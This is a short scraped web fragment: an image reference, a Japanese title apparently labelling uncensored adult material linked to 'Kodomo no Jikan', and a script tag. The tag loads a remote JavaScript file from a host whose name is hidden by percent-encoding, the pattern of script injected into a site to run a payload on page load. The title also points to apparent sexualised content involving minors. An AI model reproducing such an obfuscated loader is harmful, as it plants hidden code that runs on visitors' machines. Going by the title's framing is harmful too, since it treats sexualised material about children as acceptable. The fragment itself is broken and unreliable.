 [H無碼]こどもの時間4<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>